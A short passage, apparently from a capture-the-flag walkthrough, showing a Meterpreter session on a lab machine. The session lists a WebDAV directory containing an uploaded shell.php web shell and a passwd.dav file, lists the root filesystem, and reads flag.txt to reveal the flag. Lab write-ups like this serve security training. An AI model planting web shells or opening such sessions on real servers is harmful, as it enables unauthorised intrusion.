 Listing: /var/www/webdav
========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 43 fil 2019-05-07 11:19:55 -0700 passwd.dav
100644/rw-r--r-- 1113 fil 2021-11-10 17:40:53 -0800 shell.php
meterpreter > cd /
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2020-05-29 12:05:57 -0700 bin
40755/rwxr-xr-x 4096 dir 2020-06-27 23:13:04 -0700 boot
40755/rwxr-xr-x 3840 dir 2021-11-10 16:28:42 -0800 dev
40755/rwxr-xr-x 4096 dir 2020-06-30 23:29:51 -0700 etc
100644/rw-r--r-- 16 fil 2019-05-07 12:15:12 -0700 flag.txt
40755/rwxr-xr-x 4096 dir 2020-05-19 10:04:21 -0700 home
100644/rw-r--r-- 57982894 fil 2020-06-26 21:50:32 -0700 initrd.img
100644/rw-r--r-- 57977666 fil 2020-06-15 12:30:25 -0700 initrd.img.old
40755/rwxr-xr-x 4096 dir 2018-07-25 16:01:38 -0700 lib
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:54 -0700 lib64
40700/rwx------ 16384 dir 2019-05-07 11:10:15 -0700 lost+found
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 media
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 mnt
40755/rwxr-xr-x 4096 dir 2020-07-01 12:03:52 -0700 opt
40555/r-xr-xr-x 0 dir 2021-11-10 16:28:16 -0800 proc
40700/rwx------ 4096 dir 2020-05-21 16:30:12 -0700 root
40755/rwxr-xr-x 920 dir 2021-11-10 16:32:19 -0800 run
40755/rwxr-xr-x 12288 dir 2020-05-29 12:02:57 -0700 sbin
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:00 -0700 snap
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 srv
100600/rw------- 2065694720 fil 2019-05-07 11:12:56 -0700 swap.img
40555/r-xr-xr-x 0 dir 2021-11-10 16:28:19 -0800 sys
41777/rwxrwxrwx 4096 dir 2021-11-10 16:28:57 -0800 tmp
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 usr
40755/rwxr-xr-x 4096 dir 2020-05-21 16:31:52 -0700 vagrant
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:46 -0700 var
100600/rw------- 8380064 fil 2020-06-19 04:08:40 -0700 vmlinuz
100600/rw------- 8380064 fil 2020-06-04 03:29:12 -0700 vmlinuz.old
meterpreter > cat flag.txt
b1ng0w@5h1sn@m0
meterpreter >